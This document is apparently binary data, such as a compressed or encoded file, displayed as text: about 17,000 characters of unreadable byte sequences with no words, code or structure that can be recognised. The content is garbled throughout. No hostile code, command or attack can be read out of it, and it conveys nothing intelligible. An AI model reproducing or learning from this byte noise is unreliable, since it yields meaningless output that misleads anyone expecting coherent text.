�1(�UúKN�PN�L�电rv��zy	� �Qˌ�.�N~ׯX���g�JޮX��c|�Ԯ��$YDO>H�##t��c'�4����H��E#��@h�BV����=��q����梃$��3FӺ�����IX�蔩z�1���5�ņ��*�Rr�i���\L�%<�3�a���g�fY6@?�ƶ���U��i #��v����!S@�5Q;DD�=�0 ��.�`N�<nPP�(�ASw2%0��zV����	�My���`��Go��b̧ \�g�:,D�"�"4�AT%z�L�HTqV�9*IZ���a���;"��*@��È����h[��@�T��4� 3/v;� s׭��r���~�Ɩ?x-�]��� �Eiˣ���]Xn��)�3�E�	��ʻ��xp��i���~iƅVKt�b_Ґz.~�F;���\�5�ͷhE���6�Q�m 9-�+���BvH�G��R��@Ld�>����>��p-'�V��S�+�"������|�(��gẏ�6��Ba�k�6KC�-8k�#��d#[�e2�H5�h������G���w�f�Fژ� ;/C�y�O-֣X �9v�L��!� Dn�"lBD�
'((@": r��P� �� v@(�T�3� � #p�Q� �~��@"	@-� ��A Ȏ�F�B�@(��D� ��GD�_T
p�T ����Qy �)�^6�:֧i�� ��y���<��~!������t k6��}vp���'���wxn<���}��M�p��#u` �`��"5k��N�A� �ߢ��>(�޿��O�pƱ�c�S��o��������� o	�o�w꼌��'ک��1U��2������ԨӮ�kce�ۧ�����9��;J�ꫛ�j�׆���KCxI�	��ұH`�D�A��jϼ� p�PP��a��Uia����ϒ'�@�1��HH�	X
!< ##�4�~�G>i�s��7M���J��b^��׳uN͕BLщ�	�jO	��Uu�V����	R�� l����~s��~����� l��`ma�V�7�D�s�AQ�s@���@�kg|01�8�Bm1�tє.
q��!0�0�b���N፡^�7Ę7tE��E�LRJ��V"���
�L�Yb�K|uJ��j& �
ua<�PH��<�@�G�$N�se���2�[�M`\���]|VgI�/ +i}wE9�%+Nk����9��%fi� ʈ����U����>��X�����֝F,`l��2�)����i��NŴ��D$��iFc�J�I��eEJ�3UD-Q�j>\*�;W(�/�D��^���0�s�%9)E�z���i�u⟤�i�͞�o1�1��m�M��)9¢�٠1�K`�ߪ�+W�h�Á�wD#cJ��Ɉi��\�]{]��`Ä�s�?���oMkqI�~&W/��oS�B�y�y�_i!<N��/Ӻ� ������� ���a �(� ���=��P�h�@:B�	 �h��@.h;� T�;�� �� �� ��P� ��}��o�� ��d���F�C�uA�u#�75��W�y/���������������.�k�uZ��.�\5<��8��M��]>?����xk�pU�G�����\��`#�z*v�>V����K♏�]!�� �7��:<�>{��G�?J�=�T��IF&Б�B
e8�(ة�82=T�q-� 4��_#���"��ꍾu����MY�}GWe>���y�֍��mN���%�" wSSi{ϢcJ��Q��Ī�.������J��-�Ȅtt1���F岌Æ��U�Kq�9���O����脽\��U禧�VU;F�¨C�/t�Q���r���\Ρ�%��E�����Ư�W���xf����t�����"@���aǪ
�����(xT(�1����	?=��=4@(#p�R��BK���h�PDʻA�!(��Hx0���@N1dQY3�4�o��� ���P>��J�F��r���sK�P*��B����fN-���)Z�}� i��E��|��.�+�֕N6[��l�`�~�g�Ln������,�Fv��$)�=�}=��S����@권�� �F-�z��\ݴ��Sɍ�-��<� ��	�xZ���A�贍K�̤��Oph��r����W������~�Q�������;�p���&��;�V�3`�d�$�� ��͋y�Bx���5j�8��h���89��h�����yָt��ഞ3��4�-���gէ�ِK��D�;*���:��SĴ�F��V�Ç��H `�ʟ��Z��h�Z���H��dq֪[DN���b���[#�~~Ў����@�qQ�mQ�k�Lk��A����t�/F���{gl�\�/�wa� F��`NU�=�z�����(�R�{��3�'�`"��Z6�,�n��mY� ྑ�������Y�+J�Y��@���	���I�ХyNp�01ZΘ�uz��\������nn�_eQP`�nk�u�,��fB���D��r@6z��� ���� ��~��@#�t}�C� �� ct �m� � �$}��g�@!���� ���$�n[�ۢ� �� ����@/�T��Q����gm)؏�|\�5]G1� 1S� �+�<������̵�FV�/0OU~9�=�/��p�=�-{�"��O�oN5�����i�D�{�d�a�|U� �#P��� ͵sy� ã������?����*�ER�=�jH��Bh	S��VxdD́�p�.� 9�a�������� F*�DB����5r�F�⚀L��F��؏�Ǫv�p#y@���(�(ʣØ	Q��;Zxb ��'��V=���!MUd���B>�<Ѹt$p��I�I�i�G}��i�� �F%�<1�ly�f�Z'�S�+G�TY��>�ۗ�udڷ�gZr�忽;�st� ���1�B�1�D�9ؠ$i=��4�>�T�z%L�|��2;&T��P������ �N�*��8����	��)��D�ś��,
�Ɯ�KF����U�ԥQ#u)��@��b7А}�q�wJ'��w�xS)j�7�UJ�H$ ,�@g]��3=��q.�c�4���Z�v�ke�?T4m�b����}Vw�;FF7�>���A����H�h�\���K�8v]0�]Ծ^�Xl��X3�E���.�@t���{f�:톁f���Цޤ}9�6������O�3R��g�7�n[�Ľ�����ï.�7V�>��;�Z���?�y$�E��/V���t	uJϪ�g m�m9E��u�Ѣ��6�g�k9G�*x��"�1M�ꌞ��)�������7�-11и�rxi��� T�#�mp��N�:\���A8�?|�V����8*�dI�3�n��|�6��sZӫ��Ԫ����Xl�$�
/���<-�MԷi���Uj0�ժ�]2 H�9�T�;֝��:DR�����2�:T)�`�,P �I|i���b�{�Pxn�ޕ+�����SX޲8Ar9n�뚯�>��t�v�*�N�B�i�� ^�:�����UeGAc�r>�t�޸���nP��t���W)��p��9�?�T�c�� ����\=��=�
?�D��=�
>�G �CP� �9 z�� ��@4 '�p�@#��� ��@(30�Q�hGd"v@/�p�@": �@(�����@(���u@.��Q�c�K�?�����:���樏��_9��}'��G�ju �3�\T��>\�|eЈ$>�z`�t������ۚ��q�4L�����+�E� �1� ����?ç���?ܻ�#e�K��:}� �L�@ '����@L��"{��	��W;�r\]���yG�1T�?75�o�k����6�2"y㒙ZZ�c�X��U�J���!5�$�ښFU�*h���s�'�ʘ)	L@��J�]"HK@c�X��`1=��[�$*�t�z�n{/M��"
���*�N= �o�c)���7o��Y�d�2]4��i\�5�k9��ҵ��R��4$<&r� ��&̝�7�*I �� 
eR6HBR)���3��-���Z~CK��2�"��Ih(���pv�&�OT���-���<���o.�!yNəy@�(���Y䒠n@2%0˿���6s:�x�dͣ%�*�5-�rM:������ ����n��
��K�C~q+AƖ�@VѹJ���v����p�b}$���A����D�m�ɉ�;�.�4-�F�a�Vȿl?�s�5q�� >3���jOeޤA�-2z���9�އ]|_(x��^��k�Ժ�x�I"CZ'`��#���ʾ�F���@����+y�-��a�qk~i�p=\U�Y|��Z����|� g������^Ҥ~F��r��?#S�Z�A��m�U&{[�oN���j���X�Nk�|�sh�S�ہM�.{�SyR
ڳh̸z7R�����8�cw�
���$�{spd��t�}�|U�W���|��$A� ����h�o	=�BRA��S�epF��PD����G����u�7�4Z�򪷉��#�u�ߍ�>G�_?j+?[ҵ�k��˙N���s�Uϟ� ����O��+Z�㑖��y��+n:qw⼺:n<"2;ą�+�5f��7Y�+��^��]e`�����_TG$�� �(�8����@: ~���t���c�t�� ��4� �@$A;� ���H@#��P�(p��@?�t �P;%���^� �_R�� J����_9��}'��G�j�?�g����۠�@��`��X|�8`⛿�����//��ɣu�G�SȦH��O�@q��&��R�� ������� o���x�=�ڹ2�Q����D�B�&��KA����|]?hw?�q�=�yy $��y|ˇ���-_Q�.|�P�\ ms�}kJұ��zqq�~�R���"��;�h,0�N$���	OD�R���b��Dj�72������=�KA�	�T'9�D��c)Z#ր۲�q単=�)3&@O��#eEGS�H����J�Y���,kYn��ݗ7M$1Y�e���V��'LY'�K�!p��(ks�t=v�D�-H�����@H�VE8
!RN�9{��X����e�)��.�*��vDIqr
�����+N(���)��`�$*}�-��+1ub�7Q�#�ՙ�#�����d�BZ��l#�ۀ�Pμ Jq�U�r�'�K��5G��]����5����M���ti�Y�r��F`��䖆��?x�+�5�i-�F'�m��4��(�4��?�hZ�_@��V�j<.m�� �� ��i곜���-KW����V�CqY�dI�O�uN�mƠ-�x?yV`@�}V��j�AR��$��v�OU�;Y�z�;f�N �H��ɨ��O5�a� Q��Lg������n^����b�+:�`�ĕs�\�L��{��J��+��MĹ�Dc�F3�)U�j��p�3�"�I���I<�ɥ�mh�D�� (_1}�Qh����(i=$�Y� �@�t*��n�RKD�9��R��V<{�1	���[��$���WU�T�oiW�Q�j�wj0�m�~k��q��/�� ��eKK}h�T#�ה�x��=s�\vX��Σ��x�ku�4�h=���!���z��[q�8|�<�����~�uK���[�P���k�g�Xen.�ֿ&?���M�~I�����
ODde �� �@<�T@:s� ��?$�@1�@/�t�@7����(�� ��(�~�@)=��� l�G� �]Pe � �a��O^�>~������/�!��� �W�yo�}���� R3ry��N*|���o#�����?�o����OO�<Ɩ�=
��H��jV������/m'5�&�z��*?�_�j��8��S����b�\xQ�k���L�`�E����tx�y^3[�ޫ�5�=!wD��'�9�	�a˪��X�i8��In��.N9.N�<\x�1�Ց��{o�^����
^YkA����iZ6@
B@��p`vS�f��,)�Hi@'�,b#�eU'�$�	2�V�d�E#�Gi�g�+�1�yS}�9!�T���=��(J��v9�}�z�/E켳�'�RЙ�)�a�#�zTnOp�	��Š4NHp��2-���V��޲*��\����)a��Pp��%Zx^\tF�.u�"��O�
q��<Ѓc�`{wH�@�6��(B�
�0�[���#R0$�
3�a(�x��P�kO�NBg��!O*���T��D�(�JʰZ^LT��H+F�0S4͡�'�n��J)�>�C�8R�8mm�$�B�)����-+x %h\-��@g�4s��g�b�`/;ao=1��M8p�ZC��Nl5��LUnPl��Y�D�?U�mn'�J�Ӂ���)cDiuQ=y��5�=	�!+��������t�s�Oܷ���7���� ౧��D'�Z���P{������]U�I3$�ԭ')e>���� �yOr����C-A{�5H��p�U c�ju.�)�2����^c����m�x������O��Fj�)�l�>V� =˿���	@�xA�I�ðh�?�G��sY���F�.>��ri�]����o�:s>�V0ꩲ��x�f0�J�(���b�M��I�Х����V\y��J�0{��������5�h��z��1������F-��R� N�Rg�Z��0��w�uz��Z���H;�k��<���������4-+Tu[G�%�H�M��r_N�'Q����Ck�i�o,����������e�<�'��.C���.�k��V���e�eS5�0	ZJ�ā��^�P6T����G$���gt�r0�a� ���@<J����y���^� �� � m�~�w�P~(�����G$���gt�Gh@ �|o('�%��`sF�=V��4���[M�}
����k���>#�*���'<D��_;߾�C���>�߿'�Z������DI����\�� �!m���mӺs�>c������������$AU���=�a�:�y%�'Џ���>!R�� ��Z*��<�]5�Ρ��M>�DtS�P���Ҕ��\�gi	@(�N��<`b�������Z�uz܏I\��~�MQK���O"eq�hY	�6K������=����"s�@���XQ�M&�;{� *� bd�"4HU�!�z)�=1�D_C��Gu2�X�V(Lc$�R�6$A�5S�z�B9u^����x����`OI+��9Z��p1�^��}DVE���X�ߔ��W/MyD��F��7B�D�2���s�QjF��;%j��"T��j��c�/(�A�ӄ���P>�Dr�� �胻�A��e�����ER���Z�0��F�U5��p$e<&itL�(�H�Rc*�e�3���p[��/�kV��L t�����N� ���Nb�<���*dKf�E�s�DBr:� ;rZ�α�	��.�kSJlԌ���v{%��j����(��@YU����{'`��X�����p��<`|;�V�n)�^�r-�q������F"�.�5�Tx/s���*.q��ZH��^��m����!�+H�Q3ɵa�pۗTw��67�.��MN�kC�Gp��w=�'tj�1F��x��@��L�VRm�*|�@�óGSܥ�$���uQ�뙟ː+�R$��e�-�>�.^��ޱ�st�q����Z�0�P��q$��'��	�S/$D�E�l�n~�<J�"zrB��JO���	ĭi3�5Z�ds�h�5�O\g&ڨ� \SDI���5�kZy��H ����ac:�g5��:'����CG�TmШ����.�˦�Q����Ƀ�����}��8|y�gqieU���p��uc��L8D�r,��|��[�W��Uc�@�7�����럍_�X��A�p�克mt�egbF�U3��\@������ ��w� �@NP�[�@4� �$� � � @0�D� ��Bq �4��xcVO�cT���	�r����)j�	|���:�)��j�WS�������)��N�T��RpK��r�.������^?��+���û���	4���� $����}�E�I��t���t������; ܇�ʄ�t�ǚ��ig�Nc�^�<�m r:�����BED��o�T�����W'���v&G5��t��J���+��׆��a-h ����W�]�o����9��6(�s�$j
=c�V+L"�'��Lz�R��i�BO)
#��D�Uj�$jF�)���T	÷L����=W��GHTZ���!5a��KӺ���<d09|۔�Mcڏ�Bæ��Jw������|��p9G�#Xd?D-+D�(B@>��4��x	F�(X�1��RZr*���6�+HjO�1��R�pۚ!@8GM�8���F��v�0���8�H�ZO5P$@�P]���J�`#SS3 �+�q�QQb�) ��h��4dl���K	���&�m�}F�<����u���#@�B;�Y���ۢxN߂r��� �=��9Ec?e�M,|�hr�-0�����G���T�%2(��g�+:f���H��r�~&��{�ڵ�C�
��ڙ��y���*�:|y����U�nj����j?&fd���r��=Z�J�4(�9��IZ�+L�S���0�Rh�?��)��Z���vR`"�ٜ�BV���T6��S`�{��gDJ'�Th}���pui�?�'��D�v���{��6�ި�"���l��p�-����$�_��׻uGq�I�d�d����t�C���p��(d���X�!���A�GrPq#"A2`�怰�NL��M���y�I\��~1��
Ƙ����M[+���L��M%]մ��[�q�z_\�[�&ګ���`n�5��Ķ���$<l}$����M��e&�@�ч}�O1��W\}�Ap�p'?�\}p��o��e���״a��F���ʕ^Ѵ��@?�U����f���Q���W_5�؞��A�>dwZk+����v$Fck��*�I�i�@<�@6b! ��y@)� �P=�Nv@4������� ��(=�
{ w@"� �b�S��h.,#@x�4𸣲4`x��T�1z�s�0��Za��F���R��%���8�����M�jg�Yyo�o���o���>�^_��s�宏�U��ӛ���?	�?4�9�T�eg��4_�R6酴������枧_���M�rO��?�3oP����G��Dh1�2���>�J8߲tQ	�	JZq��E������p�A�.%tr�J`V����]6�~�ٍ�*���H܁����� �cp��V��<g�9G�1���<"g�IT� '�4`�D�>���c�I Ġ��G�U`���(:t䖤�w�uG�"`�z�A��uH��M#o����C�����>�/�v��.�>�����.{]V�~�w\�V��DV�0@�F�h�H�4r�z�03��#LrU � 1�s'�0l��
#� C�(s� . �}��8TAw�A�P�����3+@�bĭ�=��~p�dmn��=+SS�~j�j�:������u���.Ҩ$r+MV4m^��\�`��Jdj�C�B���0�����\�	\#3+(�صf��;zuV���N3���C;��cZ�V\ ���Yo)Z*7)�(�#;F�<QO���>��=B��gZ�g�t�4��& � %3�����g�����U�H�i4��?(0>��vq�\eW� ���ˎ1���3AZ�(0Ѣ$������r'���n������ ��c}��i��m|ڤ
���O ;� 4��s��-{�P���a�¹�'=�R�k൹�@�'�D����o��{�L���ʙ6�29�ʮ����d���hƫ6���2H��� 5Iđ�x}�A����$D��rD�
�c�v���d�'��`��kwAb~6���)U<H��jX��'��iR�F%gb�U�qf)� I;�1�׈t`���7 n���]��;8c�e�s�7���'�0�ǸS������Ҫڃ����ey�5�sᏍ*�z��U�Ps�3M�p}�c�"W|�]|��w�O7ž��q�kCj��D�
��޸��ez<0��r�i�8~���%q�N�L-eEK�*E8ت�|�S�� �N�e ����|����Y� P�#<��� ��-�
J I�@)� u�1�ā�'�
�"�a-3L)�����B�\���z#U]'�V�\�I �@@	~R�3<@��u� a��e�կ�{|S��j�?1�ׅo�z��9����e������m�&$|Q�8�~E^� fW��e'�(r�U��T(�@$�Ab7Va��7�|���>�>��Μ'~�#@��J�	`��� xg�x��S�J]Q+��i�����]\�����@��J���N~�o-�ۓW�%��rL��+Y��VY���A��1�,�H�y'=��>���e ��u@1Ꞁ��J�"N��qےzg�BG�脐n	@r�A��"R0J_a�dr+�y� �ߺ 3��E=�f�8i��<�}8_�����O�M�p��N�o�/�\�h�6chSO9��9aa����(chۙA�Q�$>���I���#=PI���� �d����@ASER�\%5�u�~�t�_�=U&��c�zP�q~�D+J�@6W"!�Jۢ#0�'i^p�C�� 0B	�g{$gت�!�X�6+H�U��r���~4�<��PV�iM���`��M���4�Ep3o� ���:a��]�ZZX���o"u�i���U���D ��DI�|6N��ǆ~�^6� ��hv�8k��Ո9m0y���_��E�6Ԫ%��~�9��Wd��T\l�c5�����jmc_޹��h�y�t��Z�������)�����c�'���%n&��n���~Hi�cc'�U�8:�Ѹ}��qU�7�ZZ�����4`�c2�`�}��l�L�WR������ZN~0u��� 7���T��gE0Z �s=
�9to9'�-$c�o.�$w�w��=&@��q#ȧ��r{vA��t���� }�p�� A��)
�jLO��b,�|�d��;!K��>�� �E[b�ӝ��<�J�J�^Z�� 8��p���n+W�]oU�kI��۞���ӯ��<�NV��Ӫ�w�JI��@��j%i=74M�wMk� `gp��k�O�� f�.��J������JRHu��:�Ǵ�\R�+��~Q��v��`�=�i � ��A���WS+F��X��ei+� D�V�c����$iU*�P7�@:Nϒ���i��� �[�H� �&P��<7��9��n�.�ZxR��I�S����;t�j `�y �]8S��qd�0�Ѽ!XPf/�+L|O^��qrKf����d}Ïe��鯏��N�������x��=^~��c�U�2�<����n|%#� ����1ߑW�ٕ�}�N��=��j�51� MO�@r�<�G?1�=�}.8m�tY�t�3��p��_�4��@@�VA��E��}�������k�hp� ����5�����ו*����(�8O2y��%��hX� �w�žg�ti��^��rL�G$S7�O`#$����Ϛ�_C���;z��X)i�6IA����w��Pr z�	�lPJXD�-	�L���	��y�.����p$` sW�/𔃉�p.nё���d����eZE[��5��Xq;AY�,0H�U�c�Kh/.F�Ӧ2�BL��� %0 #�Tq9Ry�ZzI
��.a'd��3��@|��@qEǗ�P1�qK M�� �a���#)bB-#�uG��+��"PGD¹NLm9Z(��cl��gRs�A����Kmn�*7'�M��F���*�b���a�ꚞs�Z_�۬��]LK�e�F���D%}�I���D.�u�뫖��9���t�8A� 6�a��~K�h^*�wt�l�ת��t��q�4	$�fҾ�x���|[�;�A�Z�S�9�2�9��V5�m0jĵ�ַ��U����n�l�Gs��[s�U���\��q���۹�WW"$�V�{8i�K�p9R��mi��]
<}Z��d��� ��m�S{��I%�����7>�1}�jUť���L�Q߉�2�5<�jKG��#�����EM��3Q�d�Y�}� ��A$��Ӡ�}ѧ��4�Kݒ���N�N=Ђ��g'R����Tˈ��� �M�P�s�$�N�X�E ����dDTs���2ԍoxy�}8>lN�$�V�b�T��K^Zv�u��:�Nuw�Tl	9�n˓���q����Ԟ�C�NqI�Sϓ�N�;e�iN��/`!���.�:ו���[z��-�e��7���ӳ.�7cP; �1�w$N
�v�ת���5��__A��L�~�>�����Wo����?��&�5iիq��kj�34L� �${a_��sy���z�s���e�~��z�Z3�Zr:�"h��M�8VEĀy@4�(?�D�J�۲�
r�i@)���%�3%� p�RPf�� �� �%�!�&D̠���I�K��a�۪@%�^��T(.;� $�����R� K��KO _>�j�]�)0��j����}<�˲Ͽ�>���R28�>�x����ӛ�tU���9�� M���>'�gv�-��7�ϰ�VZ=��� ���@K�$��|o?�ǧ�3�n���X7	ԇe$[G�dh<�� ?���F5�T��\;;�^���O'�?��`r�:w^}�ۏ��놾��`�yg��[r�ұ���]BŦ�Nq�L�Bvۚr�%��xZN�Pa%,c�@����H/�B��)�R�g��Q�$�	lz��rr����	{�C׏<���U���JR�f��XHXx	�>}�\_��E3���ϱ�km�N�[�[�Tj
C�5�*,�@r
�c�D�=�B�1� ����TUS�G���w }��h�v)�H�'��E&m���2ԭ�'pS�Ԣ�c�,1���{��tܜ+�	�f�p���>�Hi���0��q�<,1ӶģŇb�Q��Hi͈�X�� H�`Q�n0�B,�ފ��]��ߔo�Z�m+��� 4���j��:��V]�y=,T;��}hִ��*J����5�z7N&�j��ya���&�+t�k��݈Um۷�Q�R���/^/�Gx��f�F�\���n�m��S꫟u=��Ĺ��%�<-��]�Q��;�6֋)��`���	�t�s�+:�.b9�N=�O�錯�KcA�M�;�~H�}����v�NfE	�qT��:\����	[I���U[���6��S�43�"�4Pc�`4t��g꒣/Q{�?��|q���*�n+�|uE1<��H�����:T�jސ���-��Iø�-����WcMz���F:���)�.���8�=z�����1�x�!�D�P`�Q�8v����\H3''�U��fd䐄��6Gͷt.,1��)��Z��j�h ̓�gkN&�W�Y5�k̷� �n�zp��?�W����Ny��0=�}�����#O%�`{��;l_U��c����~2��2<��	<'q�z.��?���m[SK�in �c�^��(���V�M�L:�YQ��#���>�9r�͋�鲽�H��y�I���i�����?�� �U��	аevGMw�p��&��A#�.��u�(���:�5[!��2K9z���:��.��/8�r"WC���ZJI�t@�P�I*�IKAq#AL�N�% ���@�D��K@I�4��:@�w<���C$��i�KA�Џ�=���b��
	w�\��\��^:��%�N>�0���-/�z#U�.
~C]ܥU�$�_R`/��"#R7���f���.�~��GJ���^��+�{�u^7_��s��j�j�o꺼u���l�*%�,�0xI�e��� g��0���V��Ϯ�n��;�U��u;j{�o�����k��vh��WG?�x���&�m������δ0�@L ���0�K��Az�SY�a-,����p�.p���3�����y5�j�����W5s�^�{F�\��K�U�B�~�t���":%E*�ӓ2������xI�D&dy�����l��vHP��[r�v��%Jh���i���a;��S�H��*K�r���?t�7�0�V	�R%0g��*��/��>Y�#�Yv�ƴ�\=o^Y?�Mi
����W(�������p���N�c	�F�f����L�3�q�i���aQѷOg�@�`/t�T�����(� rD-���E�ڇ�,<8��RU?���m �2���`9 i��La�6âD �~%��M��\,9慪ܵ�����	Ub�?�1*�k�����F��)U�y� �~kJ�.���(�?zE�>�vхD������m�`kMMb�Ï�xc���ߘ�g�i��巪�M��|4bR�S�;��q��!Dk#⿌�+>*��jn���Z��#ԒWW��a��on�Vh$�TD������b����[�';o ��~#���Z��~�W a�v���r��\r�p��ͣLêI�?+z���W]j=��,0�CA�㿰
�8��+��3��N�t�~��NBY�s(S!��A�����R�0���mJ��Nǜ�����՜4�D�������Y[Q5\��I���/�ҩM��
Mٻ�X��o��^K6�s����b{{qJ�~����� _�M����'`r�,,W�J� ����]CO 2�s�2����.9��t�Vh�x�I岛F-2� `BS�K�.�Z�z�j
Moh�w	p�9��Xu�;�\k�|��ڽF\�S>^���=ם��=����עxJ�Α��Zc �/:�zz	��J�A�V����!<��Z��$�Ɍ����9��lxW�tkQ����U�x�x^o ��Ç��$|�I� TI��[���ϥ������1�q�r�C!W��e{o�?C�5�˅O��:%�8�G�\�Nr���1�?��QR���)?�e�ӊ�_%�{#�Y���q�{���.i1�2� �GC�����x�ʜ^��9�L��^������̢��D�A3���ꁂNqJ�H!-%��S�12�4� �{���ℌ���N�K�F��.�)K���q`��F�
�q��P\����O�� r���wB����-9 �:%������*u_N��_#��u��|��ס���B��2�W#+^���D�,!.��sj�\�8���#����9{��"����������_�{sz|wA����.b�oX������H����pl=
[ky�YኮwΩZ�<��?�s�VF���gd�/'��I&9�&�M�8��<u��f�u�u,x։p0��Z�;e�˪p���(���I��UA��� ��]}EG	��\;m�����⼡��Tx�<Ey�����tھhhp�y��֍��A�Yh�F ~�P��O�� b#H�N��l���2@�{)���2�*DA��$�
�P��	�3��IOQ�*i��J5���z��u(i������6(��/9Z#��5��� o���*�K�x�	���r�� J��eW()��������J�N�!;lb`�!3,�@!W�&e��H�L��U�?�chOh  �`��A�)��������l��^���5Dt�@�y����Մ�'�@���P��� �'�4 ��Р!�]��W~�$n�;-Nⴓ�ۊ�ӐB����TMu�Q���]\�����y�UѸ/���'�=V]_G\��T�py.i�m+c���/����}��*�V5�z-e�/iB'��]*�t��L�W�ܠ!����p|X|1�뺔^s\4�0Ap�}��\MV�.c��v\L���=O�>�� ��Vm+(84���
y�O��̸}����8r�����ߦ��[�&�o��:���1�X�u�7 	��5�@�[1��� ��Qb�';���� �I؜�*�_I,�Us�ˈ��O�Vr��j�m6ғ���~�)�V���m0G����g�)S�<�A����!%�GL����I٧����A�
���K��7(;�^ރ��/#�~ � ?�-V,��8F��3��a���\&���܂Z��0Z�.��Cg�"�
� �:��"'R�`���ʞ�ȸ� CF3'�Qj�YL2�y�?�P�6�hn����ǟ�Ͼ�\x���� �� �*��)��7������e{� ����#�:-i4  />��zٿN���[L��%��3�����>��NCĚp�J�H����:������C��^�����~G�Sr�k_����t��� 1��c���u2���P�������;��4<#��έ7�����
^I������)��U��Zʴ���-�`@� �.��y����%}{mY�դH�s�`A�ӷ'|k���+�����*U����[K�n�Xk��2��r�L]��.w�(��#(ч�	�g�4��)����.�)j��*t�\;JZx�;�$f.KM�ti����
U�5�����-�`�����r����#x:�/��Q>�vK䯊'߁9O�/����������ޕ�@�Pr!O��(��?24�(*j��@z���z�����4�W���Ñ��z���@�Ь�l�%�ek��:mȟ�*z�����C�Nr5�� ����t���'���{��w�O���p�n��\� �Ќ� cd�M�o���"�,�y ��%%w���L�ԩx�:Y;�*�l�D��t����r��Tl��	QW��Ww/�qw�����z��pur�uA͹5|�C��vn�z��/v�A*r��2��`��t���~�jNDF�N���a&:H�S��T��KR\�U7��e��)������=4 �*,��b �;�b80D������5�C��V���{�l=F��q��E*�Ӭ�A� ��� �-;�`	 ���E6Qn-+i�� 	�kfPK@��	��	h�D���P)���@��!-�o�#@@{�@\�F�|Y9�e��T�J�o_T��i@1��RpƼ���TF�ꀎ�R9��:�#����G9SDU�[|��F�N�BV����|�$�7b���3��Z��[٤�3 ���p�5U�SBتJ�'m���Wdg��-cV3P�}ֱ�K�\��U�)��阤>�Zx�c�X{"�˿���[X����݂�H�L��'�_��h��ŭ-,8�%����I��[uu<�f�X�d��]���W1�j�e��	�? =�ZZφ����oE2O�C��d�攫fkW���k8ApkA����3�s�.س�s��jte�M�).w�}D�} ��L:�_wt���G�>���ҐC�0Zƀ#�!�J�ki�cAs'b"������G٩���y�e�f�f�-� ��l=�U�-�灓�� H܏T��J�ͩXSޕ3��@�0=��z\ꆳ�'�N?$���U��o-l�L������)P�oK�`q�wY���
�3��A�`nTZߎ~Kw�x�`�@'���U�8�<+��S�I}W
l�O�\�N��<<z���h"�җ�K�ɏ��z}<�1�v� 6P��f; �5 ��kV��A7L}��Ǻw7�_Y\�n6<�T<��������u����P�we#A�@0#��~�o'�ًV��&��{2�bO'u�����g��T��V��]��1���� G|� �.?'��������(e��m]��S����a�GQ��v�o̺�N{=��eo�Nn�����2�7\-��w5����0�N�U�!s���X1)аM�2��`�E_"��)���~>�h��HG��&5 敪��ՆT��hp4|�r��#����(�x���j�"}��S|��"v�ް���@�M�r������|��@�Y��K䯊��v����j�ȟ�*oG�ASZ �x�W\g#U��5��<HЮ� 6>��J�<B��a-N+����IOU�k�0�eI���e���TwT�NP?R���j�(]{Q����ˎ�1�T<PժcVO"���R<V���:��o#'��>���1���I���>6���ߺ����{�q4�J�e��V�\_\Xʐ�tq �UBD�ӡ���{��A��)���h�3����9>�S��r�/�+:v�\>GW#�#�b�B�K���ˇ��Hӆ4�� ��������U���۪�A�=)��OR@z�D���HI��'�LD���)�O$�Ѕ�:��49�N#�aT3(���BJ�;w�I]4��Xw��8t�E�)����T����5h�¨2��qs��*��ZNݖmyf�����`��X�s�ڻeg�H+��n9�� �g��y����B�%����*Ǻ��N���b��/'� B���>�80�@y��( �=9 �y��V��F�{z�#uN#�J���O$i�}H�J*W|���8jUs�*� s��uP&��u��p�K�\dN�t���w���d(�C	��o%Ma)�xIxWT/O9B+��<��Z�_k�_���9)]���akOW5+�i�mk��e68��	E�z|�n���W{yU�n���� ��`} ]��/��sSͬ2��4s' ~H��15j�ܑ�[�1��[��):��Tᚮ 4���U����t��}S�X�>��NM8�(����g1=N��t~�����	c6hg�ܟ���F��U$|��w��"�3�i�"�~��g���}��I$�����$���D���L�2:v��p�<�s�r���ޏ������*m ��O�n)�����:y�-�����~��3V+���a��7>�)<T4�l��Ne?�$���I<�@��,4�1�0��B�ni��5��kg;B��W���o@�VkN�].=7Qn��^���B�I��ZEB��`\ ��W����������v~E�ZD :r�k�����Q��gO�3��r��P�uD�����R��$��?�qS� ��`n��^��Z8�t��z�
�'�+�T�,�������lj�/��sO�F������em�ע|4׎��S���K��D${@X�c����H�5��t�s^֖�ynA�
⍺zV��j�����O$}
ߚ��;�'��w�;�u�:�y��%\�\�muV��蝰�/��r��FWƔ]67U�O�&�o�J�������%;�9����E������M�r�C�4o��T� "��M`aE�_Ʈ�e�~`��_Ʈ�l�!O��
�5�	��_5���� �%�Ӝ���y�(W�V���*m*T�#`��eR����~|�Mx�[������:�'��>�DIU�x���S\���&�b���~�J4|Q:��}�Q��r�~�ʣ����NvʎB��8SL�s�f�>ʈ���
@�H.�T-T͕o�J˿�G������F����d9��%v�����o���sB2S�g��}f�cs�?��p:G�@�ܡ,�����L�80����I�0G�-6��8��������8OJ�?��v�Wn�^GA���@s/�.���ռ�� �/� H��\]hX;� ���́��,1q��%�@�O �n#d�ۺ1X_�SE.�1�LB�I����4�L�1�("&Z����&��ɇ��^��.g�V�H�s��	MLls��ŀ~B:�T�G���gS��>�ST��L�V�����g6�B��6�;AJդ�#�ɠ�Ѐbp��P�qV=�VʀqTct51�^lUZj7�h�	KF��y�x�HЌ�'��ԍ�z[Q�Dh�T�D�i�7T���U��ѥ(][�n�R3Sy*B�j��J�� uR�]��F鍒���D�S6����R��	��B���8��L� �+�R�=+"� �D�ed��G�����i�i�al���� \ҧS���Y�;��)�tu���L�J�N���o�+��L���jyM�T�sF��g�"B��[Q}~�,�|Ξ������}�]1����B�ػ����7�Y^%��s�&C�N� ��k㘟%���[5���~����V�� ��� �qB��P�3F6�������D�& �>ʵR$�H����	��޽m5� g��CY�����g�X��*��H?3�={½�����;g��6sj}���`�T�J`� ��r?�$X��A���#���Z�����N#�*������=:(��k�
T�fb]��  �Qf�А�\H�;�6��m�0Q��@Y���7����oר���^��E����@́�/���������q`hR��֒	�����s�^f��1�-�[mH�`�~���/�N��l��-����*p��>&�db���gC�$�G0�_�����a�g�����W��^dʟd��ㆇ	�'?����_n�3���3sJ��#���귓cOb��0$x����Q��_k� j�H��\\]�y�4	� ��>ݝL����b�Գ4����O�2��kv���H-q�X�o�%u' �e��M�@p4rO�M�_�2�_"����͌�|����Lð��>�����|��#w�[9⏑�b�O�▕�^����� Z,T��A��R�H�W������)��{D��9J)�T����@&B4|U_�z�����W~�]���ڵw���>(��g����X\>��Qk8��F
